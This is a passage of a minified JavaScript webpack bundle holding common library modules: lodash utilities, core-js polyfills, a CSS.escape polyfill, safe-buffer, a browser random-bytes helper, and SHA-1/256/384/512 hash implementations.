e=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;t.exports=function asciiWords(t){return t.match(e)||[]}},1747:(t,e,r)=>{"use strict";var n=r(5951),o=r(2046);t.exports=function(t,e){var r=o[t+"Prototype"],i=r&&r[e];if(i)return i;var a=n[t],s=a&&a.prototype;return s&&s[e]}},1769:(t,e,r)=>{var n=r(6449),o=r(8586),i=r(1802),a=r(3222);t.exports=function castPath(t,e){return n(t)?t:o(t,e)?[t]:i(a(t))}},1799:(t,e,r)=>{var n=r(7217),o=r(270);t.exports=function baseIsMatch(t,e,r,i){var a=r.length,s=a,u=!i;if(null==t)return!s;for(t=Object(t);a--;){var c=r[a];if(u&&c[2]?c[1]!==t[c[0]]:!(c[0]in t))return!1}for(;++a<s;){var f=(c=r[a])[0],l=t[f],p=c[1];if(u&&c[2]){if(void 0===l&&!(f in t))return!1}else{var h=new n;if(i)var d=i(l,p,f,t,e,h);if(!(void 0===d?o(p,l,3,i,h):d))return!1}}return!0}},1800:t=>{var e=/\s/;t.exports=function trimmedEndIndex(t){for(var r=t.length;r--&&e.test(t.charAt(r)););return r}},1802:(t,e,r)=>{var n=r(2224),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=n((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(o,(function(t,r,n,o){e.push(n?o.replace(i,"$1"):r||t)})),e}));t.exports=a},1873:(t,e,r)=>{var n=r(9325).Symbol;t.exports=n},1882:(t,e,r)=>{var n=r(2552),o=r(3805);t.exports=function isFunction(t){if(!o(t))return!1;var e=n(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},1907:(t,e,r)=>{"use strict";var n=r(1505),o=Function.prototype,i=o.call,a=n&&o.bind.bind(i,i);t.exports=n?a:function(t){return function(){return i.apply(t,arguments)}}},1986:(t,e,r)=>{var n=r(1873),o=r(7828),i=r(5288),a=r(5911),s=r(317),u=r(4247),c=n?n.prototype:void 0,f=c?c.valueOf:void 0;t.exports=function equalByTag(t,e,r,n,c,l,p){switch(r){case"[object DataView]":if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case"[object ArrayBuffer]":return!(t.byteLength!=e.byteLength||!l(new o(t),new o(e)));case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+t,+e);case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object RegExp]":case"[object String]":return t==e+"";case"[object Map]":var h=s;case"[object Set]":var d=1&n;if(h||(h=u),t.size!=e.size&&!d)return!1;var y=p.get(t);if(y)return y==e;n|=2,p.set(t,e);var _=a(h(t),h(e),n,c,l,p);return p.delete(t),_;case"[object Symbol]":if(f)return f.call(t)==f.call(e)}return!1}},2006:(t,e,r)=>{var n=r(5389),o=r(4894),i=r(5950);t.exports=function createFind(t){return function(e,r,a){var s=Object(e);if(!o(e)){var u=n(r,3);e=i(e),r=function(t){return u(s[t],t,s)}}var c=t(e,r,a);return c>-1?s[u?e[c]:c]:void 0}}},2032:(t,e,r)=>{var n=r(1042);t.exports=function hashClear(){this.__data__=n?n(null):{},this.size=0}},2046:t=>{"use strict";t.exports={}},2054:t=>{var e="\\ud800-\\udfff",r="["+e+"]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",i="[^"+e+"]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",u="(?:"+n+"|"+o+")"+"?",c="[\\ufe0e\\ufe0f]?",f=c+u+("(?:\\u200d(?:"+[i,a,s].join("|")+")"+c+u+")*"),l="(?:"+[i+n+"?",n,a,s,r].join("|")+")",p=RegExp(o+"(?="+o+")|"+l+f,"g");t.exports=function unicodeToArray(t){return t.match(p)||[]}},2159:(t,e,r)=>{"use strict";var n=r(2250),o=r(4640),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a function")}},2199:(t,e,r)=>{var n=r(4528),o=r(6449);t.exports=function baseGetAllKeys(t,e,r){var i=e(t);return o(t)?i:n(i,r(t))}},2205:function(t,e,r){var n;n=void 0!==r.g?r.g:this,t.exports=function(t){if(t.CSS&&t.CSS.escape)return t.CSS.escape;var cssEscape=function(t){if(0==arguments.length)throw new TypeError("`CSS.escape` requires an argument.");for(var e,r=String(t),n=r.length,o=-1,i="",a=r.charCodeAt(0);++o<n;)0!=(e=r.charCodeAt(o))?i+=e>=1&&e<=31||127==e||0==o&&e>=48&&e<=57||1==o&&e>=48&&e<=57&&45==a?"\\"+e.toString(16)+" ":0==o&&1==n&&45==e||!(e>=128||45==e||95==e||e>=48&&e<=57||e>=65&&e<=90||e>=97&&e<=122)?"\\"+r.charAt(o):r.charAt(o):i+="�";return i};return t.CSS||(t.CSS={}),t.CSS.escape=cssEscape,cssEscape}(n)},2224:(t,e,r)=>{var n=r(104);t.exports=function memoizeCapped(t){var e=n(t,(function(t){return 500===r.size&&r.clear(),t})),r=e.cache;return e}},2225:t=>{var e="\\ud800-\\udfff",r="\\u2700-\\u27bf",n="a-z\\xdf-\\xf6\\xf8-\\xff",o="A-Z\\xc0-\\xd6\\xd8-\\xde",i="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",a="["+i+"]",s="\\d+",u="["+r+"]",c="["+n+"]",f="[^"+e+i+s+r+n+o+"]",l="(?:\\ud83c[\\udde6-\\uddff]){2}",p="[\\ud800-\\udbff][\\udc00-\\udfff]",h="["+o+"]",d="(?:"+c+"|"+f+")",y="(?:"+h+"|"+f+")",_="(?:['’](?:d|ll|m|re|s|t|ve))?",g="(?:['’](?:D|LL|M|RE|S|T|VE))?",m="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",v="[\\ufe0e\\ufe0f]?",b=v+m+("(?:\\u200d(?:"+["[^"+e+"]",l,p].join("|")+")"+v+m+")*"),w="(?:"+[u,l,p].join("|")+")"+b,I=RegExp([h+"?"+c+"+"+_+"(?="+[a,h,"$"].join("|")+")",y+"+"+g+"(?="+[a,h+d,"$"].join("|")+")",h+"?"+d+"+"+_,h+"+"+g,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",s,w].join("|"),"g");t.exports=function unicodeWords(t){return t.match(I)||[]}},2250:t=>{"use strict";var e="object"==typeof document&&document.all;t.exports=void 0===e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}},2361:(t,e,r)=>{"use strict";var n=r(5807),o=r(1907);t.exports=function(t){if("Function"===n(t))return o(t)}},2426:(t,e,r)=>{var n=r(4248),o=r(5389),i=r(916),a=r(6449),s=r(6800);t.exports=function some(t,e,r){var u=a(t)?n:i;return r&&s(t,e,r)&&(e=void 0),u(t,o(e,3))}},2428:(t,e,r)=>{var n=r(7534),o=r(346),i=Object.prototype,a=i.hasOwnProperty,s=i.propertyIsEnumerable,u=n(function(){return arguments}())?n:function(t){return o(t)&&a.call(t,"callee")&&!s.call(t,"callee")};t.exports=u},2507:(t,e,r)=>{var n=r(8754),o=r(9698),i=r(3912),a=r(3222);t.exports=function createCaseFirst(t){return function(e){e=a(e);var r=o(e)?i(e):void 0,s=r?r[0]:e.charAt(0),u=r?n(r,1).join(""):e.slice(1);return s[t]()+u}}},2523:t=>{t.exports=function baseFindIndex(t,e,r,n){for(var o=t.length,i=r+(n?1:-1);n?i--:++i<o;)if(e(t[i],i,t))return i;return-1}},2532:(t,e,r)=>{"use strict";var n=r(5951),o=Object.defineProperty;t.exports=function(t,e){try{o(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},2552:(t,e,r)=>{var n=r(1873),o=r(659),i=r(9350),a=n?n.toStringTag:void 0;t.exports=function baseGetTag(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":a&&a in Object(t)?o(t):i(t)}},2567:(t,e,r)=>{"use strict";r(9307);var n=r(1747);t.exports=n("Function","bind")},2574:(t,e)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!r.call({1:2},1);e.f=o?function propertyIsEnumerable(t){var e=n(this,t);return!!e&&e.enumerable}:r},2651:(t,e,r)=>{var n=r(4218);t.exports=function getMapData(t,e){var r=t.__data__;return n(e)?r["string"==typeof e?"string":"hash"]:r.map}},2682:(t,e,r)=>{"use strict";var n=r(9600),o=Object.prototype.toString,i=Object.prototype.hasOwnProperty;t.exports=function forEach(t,e,r){if(!n(e))throw new TypeError("iterator must be a function");var a;arguments.length>=3&&(a=r),function isArray(t){return"[object Array]"===o.call(t)}(t)?function forEachArray(t,e,r){for(var n=0,o=t.length;n<o;n++)i.call(t,n)&&(null==r?e(t[n],n,t):e.call(r,t[n],n,t))}(t,e,a):"string"==typeof t?function forEachString(t,e,r){for(var n=0,o=t.length;n<o;n++)null==r?e(t.charAt(n),n,t):e.call(r,t.charAt(n),n,t)}(t,e,a):function forEachObject(t,e,r){for(var n in t)i.call(t,n)&&(null==r?e(t[n],n,t):e.call(r,t[n],n,t))}(t,e,a)}},2749:(t,e,r)=>{var n=r(1042),o=Object.prototype.hasOwnProperty;t.exports=function hashHas(t){var e=this.__data__;return n?void 0!==e[t]:o.call(e,t)}},2802:(t,e,r)=>{"use strict";t.exports=function SHA(e){var r=e.toLowerCase(),n=t.exports[r];if(!n)throw new Error(r+" is not supported (we accept pull requests)");return new n},t.exports.sha=r(7816),t.exports.sha1=r(3737),t.exports.sha224=r(6710),t.exports.sha256=r(4107),t.exports.sha384=r(2827),t.exports.sha512=r(2890)},2804:(t,e,r)=>{var n=r(6110)(r(9325),"Promise");t.exports=n},2827:(t,e,r)=>{"use strict";var n=r(6698),o=r(2890),i=r(8011),a=r(2861).Buffer,s=new Array(160);function Sha384(){this.init(),this._w=s,i.call(this,128,112)}n(Sha384,o),Sha384.prototype.init=function(){return this._ah=3418070365,this._bh=1654270250,this._ch=2438529370,this._dh=355462360,this._eh=1731405415,this._fh=2394180231,this._gh=3675008525,this._hh=1203062813,this._al=3238371032,this._bl=914150663,this._cl=812702999,this._dl=4144912697,this._el=4290775857,this._fl=1750603025,this._gl=1694076839,this._hl=3204075428,this},Sha384.prototype._hash=function(){var t=a.allocUnsafe(48);function writeInt64BE(e,r,n){t.writeInt32BE(e,n),t.writeInt32BE(r,n+4)}return writeInt64BE(this._ah,this._al,0),writeInt64BE(this._bh,this._bl,8),writeInt64BE(this._ch,this._cl,16),writeInt64BE(this._dh,this._dl,24),writeInt64BE(this._eh,this._el,32),writeInt64BE(this._fh,this._fl,40),t},t.exports=Sha384},2861:(t,e,r)=>{var n=r(8287),o=n.Buffer;function copyProps(t,e){for(var r in t)e[r]=t[r]}function SafeBuffer(t,e,r){return o(t,e,r)}o.from&&o.alloc&&o.allocUnsafe&&o.allocUnsafeSlow?t.exports=n:(copyProps(n,e),e.Buffer=SafeBuffer),SafeBuffer.prototype=Object.create(o.prototype),copyProps(o,SafeBuffer),SafeBuffer.from=function(t,e,r){if("number"==typeof t)throw new TypeError("Argument must not be a number");return o(t,e,r)},SafeBuffer.alloc=function(t,e,r){if("number"!=typeof t)throw new TypeError("Argument must be a number");var n=o(t);return void 0!==e?"string"==typeof r?n.fill(e,r):n.fill(e):n.fill(0),n},SafeBuffer.allocUnsafe=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return o(t)},SafeBuffer.allocUnsafeSlow=function(t){if("number"!=typeof t)throw new TypeError("Argument must be a number");return n.SlowBuffer(t)}},2875:(t,e,r)=>{"use strict";var n=r(3045),o=r(376);t.exports=Object.keys||function keys(t){return n(t,o)}},2890:(t,e,r)=>{"use strict";var n=r(6698),o=r(8011),i=r(2861).Buffer,a=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591],s=new Array(160);function Sha512(){this.init(),this._w=s,o.call(this,128,112)}function Ch(t,e,r){return r^t&(e^r)}function maj(t,e,r){return t&e|r&(t|e)}function sigma0(t,e){return(t>>>28|e<<4)^(e>>>2|t<<30)^(e>>>7|t<<25)}function sigma1(t,e){return(t>>>14|e<<18)^(t>>>18|e<<14)^(e>>>9|t<<23)}function Gamma0(t,e){return(t>>>1|e<<31)^(t>>>8|e<<24)^t>>>7}function Gamma0l(t,e){return(t>>>1|e<<31)^(t>>>8|e<<24)^(t>>>7|e<<25)}function Gamma1(t,e){return(t>>>19|e<<13)^(e>>>29|t<<3)^t>>>6}function Gamma1l(t,e){return(t>>>19|e<<13)^(e>>>29|t<<3)^(t>>>6|e<<26)}function getCarry(t,e){return t>>>0<e>>>0?1:0}n(Sha512,o),Sha512.prototype.init=function(){return this._ah=1779033703,this._bh=3144134277,this._ch=1013904242,this._dh=2773480762,this._eh=1359893119,this._fh=2600822924,this._gh=528734635,this._hh=1541459225,this._al=4089235720,this._bl=2227873595,this._cl=4271175723,this._dl=1595750129,this._el=2917565137,this._fl=725511199,this._gl=4215389547,this._hl=327033209,this},Sha512.prototype._update=function(t){for(var e=this._w,r=0|this._ah,n=0|this._bh,o=0|this._ch,i=0|this._dh,s=0|this._eh,u=0|this._fh,c=0|this._gh,f=0|this._hh,l=0|this._al,p=0|this._bl,h=0|this._cl,d=0|this._dl,y=0|this._el,_=0|this._fl,g=0|this._gl,m=0|this._hl,v=0;v<32;v+=2)e[v]=t.readInt32BE(4*v),e[v+1]=t.readInt32BE(4*v+4);for(;v<160;v+=2){var b=e[v-30],w=e[v-30+1],I=Gamma0(b,w),x=Gamma0l(w,b),B=Gamma1(b=e[v-4],w=e[v-4+1]),k=Gamma1l(w,b),C=e[v-14],j=e[v-14+1],q=e[v-32],L=e[v-32+1],P=x+j|0,U=I+C+getCarry(P,x)|0;U=(U=U+B+getCarry(P=P+k|0,k)|0)+q+getCarry(P=P+L|0,L)|0,e[v]=U,e[v+1]=P}for(var D=0;D<160;D+=2){U=e[D],P=e[D+1];var z=maj(r,n,o),W=maj(l,p,h),V=sigma0(r,l),K=sigma0(l,r),$=sigma1(s,y),H=sigma1(y,s),Y=a[D],Z=a[D+1],J=Ch(s,u,c),tt=Ch(y,_,g),et=m+H|0,rt=f+$+getCarry(et,m)|0;rt=(rt=(rt=rt+J+getCarry(et=et+tt|0,tt)|0)+Y+getCarry(et=et+Z|0,Z)|0)+U+getCarry(et=et+P|0,P)|0;var nt=K+W|0,ot=V+z+getCarry(nt,K)|0;f=c,m=g,c=u,g=_,u=s,_=y,s=i+rt+getCarry(y=d+et|0,d)|0,i=o,d=h,o=n,h=p,n=r,p=l,r=rt+ot+getCarry(l=et+nt|0,et)|0}this._al=this._al+l|0,this._bl=this._bl+p|0,this._cl=this._cl+h|0,this._dl=this._dl+d|0,this._el=this._el+y|0,this._fl=this._fl+_|0,this._gl=this._gl+g|0,this._hl=this._hl+m|0,this._ah=this._ah+r+getCarry(this._al,l)|0,this._bh=this._bh+n+getCarry(this._bl,p)|0,this._ch=this._ch+o+getCarry(this._cl,h)|0,this._dh=this._dh+i+getCarry(this._dl,d)|0,this._eh=this._eh+s+getCarry(this._el,y)|0,this._fh=this._fh+u+getCarry(this._fl,_)|0,this._gh=this._gh+c+getCarry(this._gl,g)|0,this._hh=this._hh+f+getCarry(this._hl,m)|0},Sha512.prototype._hash=function(){var t=i.allocUnsafe(64);function writeInt64BE(e,r,n){t.writeInt32BE(e,n),t.writeInt32BE(r,n+4)}return writeInt64BE(this._ah,this._al,0),writeInt64BE(this._bh,this._bl,8),writeInt64BE(this._ch,this._cl,16),writeInt64BE(this._dh,this._dl,24),writeInt64BE(this._eh,this._el,32),writeInt64BE(this._fh,this._fl,40),writeInt64BE(this._gh,this._gl,48),writeInt64BE(this._hh,this._hl,56),t},t.exports=Sha512},2949:(t,e,r)=>{var n=r(2651);t.exports=function mapCacheSet(t,e){var r=n(this,t),o=r.size;return r.set(t,e),this.size+=r.size==o?0:1,this}},3034:(t,e,r)=>{"use strict";var n=r(8280),o=r(2567),i=Function.prototype;t.exports=function(t){var e=t.bind;return t===i||n(i,t)&&e===i.bind?o:e}},3040:(t,e,r)=>{var n=r(1549),o=r(79),i=r(8223);t.exports=function mapCacheClear(){this.size=0,this.__data__={hash:new n,map:new(i||o),string:new n}}},3045:(t,e,r)=>{"use strict";var n=r(1907),o=r(9724),i=r(7374),a=r(4436).indexOf,s=r(8530),u=n([].push);t.exports=function(t,e){var r,n=i(t),c=0,f=[];for(r in n)!o(s,r)&&o(n,r)&&u(f,r);for(;e.length>c;)o(n,r=e[c++])&&(~a(f,r)||u(f,r));return f}},3093:(t,e,r)=>{"use strict";var n=r(4459);t.exports=function sign(t){return n(t)||0===t?t:t<0?-1:1}},3121:(t,e,r)=>{"use strict";var n=r(5482),o=Math.min;t.exports=function(t){var e=n(t);return e>0?o(e,9007199254740991):0}},3126:(t,e,r)=>{"use strict";var n=r(6743),o=r(9675),i=r(76),a=r(3144);t.exports=function callBindBasic(t){if(t.length<1||"function"!=typeof t[0])throw new o("a function is required");return a(n,i,t)}},3144:(t,e,r)=>{"use strict";var n=r(6743),o=r(1002),i=r(76),a=r(7119);t.exports=a||n.call(i,o)},3209:(t,e,r)=>{"use strict";var n=r(5606),o=65536,i=4294967295;var a=r(2861).Buffer,s=r.g.crypto||r.g.msCrypto;s&&s.getRandomValues?t.exports=function randomBytes(t,e){if(t>i)throw new RangeError("requested too many random bytes");var r=a.allocUnsafe(t);if(t>0)if(t>o)for(var u=0;u<t;u+=o)s.getRandomValues(r.slice(u,u+o));else s.getRandomValues(r);if("function"==typeof e)return n.nextTick((function(){e(null,r)}));return r}:t.exports=function oldBrowser(){throw new Error("Secure random number generation is not supported by this browser.\nUse Chrome, Firefox or Internet Explorer 11")}},3221:t=>{t.exports=function createBaseFor(t){return function(e,r,n){for(var o=-1,i=Object(e),a=n(e),s=a.length;s--;){var u=a[t?s:++o];if(!1===r(i[u],u,i))break}return e}}},3222:(t,e,r)=>{var n=r(7556);t.exports=function toString(t){return null==t?"":n(t)}},3243:(t,e,r)=>{var n=r(6110),o=function(){try{var t=n(Object,"defineProperty");return t({},"",{}),t}catch(t){}}();t.exports=o},3345:t=>{t.exports=function stubArray(){return[]}},3360:(t,e,r)=>{var n=r(3243);t.exports=function baseAssignValue(t,e,r){"__proto__"==e&&n?n(t,e,{configurable:!0,enumerable:!0,value:r,writable:!0}):t[e]=r}},3375:(t,e,r)=>{"use strict";var n=r(3700);t.exports=n},3427:(t,e,r)=>{"use strict";var n=r(1907);t.exports=n([].slice)},3488:t=>{t.exports=function identity(t){return t}},3556:(t,e,r)=>{"use strict";var n=r(9846);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3605:t=>{t.exports=function stackGet(t){return this.__data__.get(t)}},3628:(t,e,r)=>{"use strict";var n=r(8648),o=r(1064),i=r(7176);t.exports=n?function getProto(t){return n(t)}:o?function getProto(t){if(!t||"object"!=typeof t&&"function"!=typeof t)throw new TypeError("getProto: not an object");return o(t)}:i?function getProto(t){return i(t)}:null},3648:(t,e,r)=>{"use strict";var n=r(9447),o=r(8828),i=r(9552);t.exports=!n&&!o((function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},3650:(t,e,r)=>{var n=r(4335)(Object.keys,Object);t.exports=n},3656:(t,e,r)=>{t=r.nmd(t);var n=r(9325),o=r(9935),i=e&&!e.nodeType&&e,a=i&&t&&!t.nodeType&&t,s=a&&a.exports===i?n.Buffer:void 0,u=(s?s.isBuffer:void 0)||o;t.exports=u},3661:(t,e,r)=>{var n=r(3040),o=r(7670),i=r(289),a=r(4509),s=r(2949);function MapCache(t){var e=-1,r=null==t?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}MapCache.prototype.clear=n,MapCache.prototype.delete=o,MapCache.prototype.get=i,MapCache.prototype.has=a,MapCache.prototype.set=s,t.exports=MapCache},3663:(t,e,r)=>{var n=r(1799),o=r(776),i=r(7197);t.exports=function baseMatches(t){var e=o(t);return 1==e.length&&e[0][2]?i(e[0][0],e[0][1]):function(r){return r===t||n(r,t,e)}}},3700:(t,e,r)=>{"use strict";var n=r(9709);t.exports=n},3702:t=>{t.exports=function listCacheClear(){this.__data__=[],this.size=0}},3737:(t,e,r)=>{"use strict";var n=r(6698),o=r(8011),i=r(2861).Buffer,a=[1518500249,1859775393,-1894007588,-899497514],s=new Array(80);function Sha1(){this.init(),this._w=s,o.call(this,64,56)}function rotl5(t){return t<<5|t>>>27}function rotl30(t){return t<<30|t>>>2}function ft(t,e,r,n){return 0===t?e&r|~e&n:2===t?e&r|e&n|r&n:e^r^n}n(Sha1,o),Sha1.prototype.init=function(){return this._a=1732584193,this._b=4023233417,this._c=2562383102,this._d=271733878,this._e=3285377520,this},Sha1.prototype._update=function(t){for(var e,r=this._w,n=0|this._a,o=0|this._b,i=0|this._c,s=0|this._d,u=0|this._e,c=0;c<16;++c)r[c]=t.readInt32BE(4*c);for(;c<80;++c)r[c]=(e=r[c-3]^r[c-8]^r[c-14]^r[c-16])<<1|e>>>31;for(var f=0;f<80;++f){var l=~~(f/20),p=rotl5(n)+ft(l,o,i,s)+u+r[f]+a[l]|0;u=s,s=i,i=rotl30(o),o=n,n=p}this._a=n+this._a|0,this._b=o+this._b|0,this._c=i+this._c|0,this._d=s+this._d|0,this._e=u+this._e|0},Sha1.prototype._hash=function(){var t=i.allocUnsafe(20);return t.writeInt32BE(0|this._a,0),t.writeInt32BE(0|this._b,4),t.writeInt32BE(0|this._c,8),t.writeInt32BE(0|this._d,12),t.writeInt32BE(0|this._e,16),t},t.exports=Sha1},3805:t=>{t.exports=function isObject(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},3846:(t,e,r)=>{"use strict";var n=r(9447),o=r(3930),i=r(2574),a=r(5817),s=r(7374),u=r(470),c=r(9724),f=r(3648),l=Object.getOwnPropertyDescriptor;e.f=n?l:function getOwnPropertyDescriptor(t,e){if(t=s(t),e=u(e),f)try{return l(t,e)}catch(t){}if(c(t,e))return a(!o(i.f,t,e),t[e])}},3862:t=>{t.exports=function hashDelete(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}},3912:(t,e,r)=>{var n=r(1074),o=r(9698),i=r(2054);t.exports=function stringToArray(t){return o(t)?i(t):n(t)}},3930:(t,e,r)=>{"use strict";var n=r(1505),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},4039:(t,e,r)=>{"use strict";var n="undefined"!=typeof Symbol&&Symbol,o=r(1333);t.exports=function hasNativeSymbols(){return"function"==typeof n&&("function"==typeof Symbol&&("symbol"==typeof n("foo")&&("symbol"==typeof Symbol("bar")&&o())))}},4058:(t,e,r)=>{var n=r(4792),o=r(5539)((function(t,e,r){return e=e.toLowerCase(),t+(r?n(e):e)}));t.exports=o},4107:(t,e,r)=>{"use strict";var n=r(6698),o=r(8011),i=r(2861).Buffer,a=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],s=new Array(64);function Sha256(){this.init(),this._w=s,o.call(this,64,56)}function ch(t,e,r){return r^t&(e^r)}function maj(t,e,r){return t&e|r&(t|e)}function sigma0(t){return(t>>>2|t<<30)^(t>>>13|t<<19)^(t>>>22|t<<10)}function sigma1(t){return(t>>>6|t<<26)^(t>>>11|t<<21)^(t>>>25|t<<7)}function gamma0(t){return(t>>>7|t<<25)^(t>>>18|t<<14)^t>>>3}n(Sha256,o),Sha256.prototype.init=function(){return this._a=1779033703,this._b=3144134277,this._c=1013904242,this._d=2773480762,this._e=1359893119,this._f=2600822924,this._g=528734635,this._h=1541459225,this},Sha256.prototype._update=function(t){for(var e,r=this._w,n=0|this._a,o=0|this._b,i=0|this._c,s=0|this._d,u=0|this._e,c=0|this._f,f=0|this._g,l=0|this._h,p=0;p<16;++p)r[p]=t.readInt32BE(4*p);for(;p<64;++p)r[p]=0|(((e=r[p-2])>>>17|e<<15)^(e>>>19|e<<13)^e>>>10)+r[p-7]+gamma0(r[p-15])+r[p-16];for(var h=0;h<64;++h){var d=l+sigma1(u)+ch(u,c,f)+a[h]+r[h]|0,y=sigma0(n)+maj(n,o,i)|0;l=f,f=c,c=u,u=s+d|0,s=i,i=o,o=n,n=d+y|0}this._a=n+this._a|0,this._b=o+this._b|0,this._c=i+this._c|0,this._d=s+this._d|0,this._e=u+this._e|0,this._f=c+this._f|0,this._g=f+this._g|0,this._h=l+this._h|0},Sha256.prototype._hash=function(){var t=i.allocUnsafe(32);return t.writeInt32BE(this._a,0),t.writeInt32BE(this._b,4),t.writeInt32BE(this._c,8),t.writeInt32BE(this._d,12),t.writeInt32BE(this._e,16),t.writeInt32BE(this._f,20),t.writeInt32BE(this._g,24),t.writeInt32BE(this._h,28),t},t.exports=Sha256},4128:(t,e,r)=>{var n=r(1800),o=/^\s+/;t.exports=function baseTrim(t){return t?t.slice(0,n(t)+1).replace(o,""):t}},4218:t=>{t.exports=function isKeyable(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}},4239:(t,e,r)=>{"use strict";var n=r(7136),o=TypeError;t.exports=function(t){if(n(t))throw new o("Can't call method on "+t);return t}},4247:t=>{t.exports=function setToArray(t){var e=-1,r=Array(t.size);return t.forEach((function(t){r[++e]=t})),r}},4248:t=>{t.exports=function arraySome(t,e){for(var r=-1,n=null==t?0:t.length;++r<n;)if(e(t[r],r,t))return!0;return!1}},4284:(t,e,r)=>{"use strict";var n=r(9447),o=r(3648),i=r(8661),a=r(6624),s=r(470),u=TypeError,c=Object.defineProperty,f=Object.getOwnPropertyDescriptor,l="enumerable",p="configurable",h="writable";e.f=n?i?function defineProperty(t,e,r){if(a(t),e=s(e),a(r),"function"==typeof t&&"prototype"===e&&"value"in r&&h in r&&!r[h]){var n=f(t,e);n&&n[h]&&(t[e]=r.value,r={configurable:p in r?r[p]:n[p],enumerable:l in r?r[l]:n[l],writable:!1})}return c(t,e,r)}:c:function defineProperty(t,e,r){if(a(t),e=s(e),a(r),o)try{return c(t,e,r)}catch(t){}if("get"in r||"set"in r)throw new u("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},4335:t=>{t.exports=function overArg(t,e){return function(r){return t(e(r))}}},4372:(t,e,r)=>{"use strict";var n=r(9675),o=r(6556)("TypedArray.prototype.buffer",!0),i=r(5680);t.exports=o||function typedArrayBuffer(t){if(!i(t))throw new n("Not a Typed Array");return t.buffer}},4394:(t,e,r)=>{var n=r(2552),o=r(346);t.exports=function isSymbol(t){return"symbol"==typeof t||o(t)&&"[object Symbol]"==n(t)}},4436:(t,e,r)=>{"use strict";var n=r(7374),o=r(4849),i=r(575),createMethod=function(t){return function(e,r,a){var s=n(e),u=i(s);if(0===u)return!t&&-1;var c,f=o(a,u);if(t&&r!=r){for(;u>f;)if((c=s[f++])!=c)return!0}else for(;u>f;f++)if((t||f in s)&&s[f]===r)return t||f||0;return!t&&-1}};t.exports={includes:createMethod(!0),indexOf:createMethod(!1)}},4459:t=>{"use strict";t.exports=Number.isNaN||function isNaN(t){return t!=t}},4509:(t,e,r)=>{var n=r(2651);t.exports=function mapCacheHas(t){return 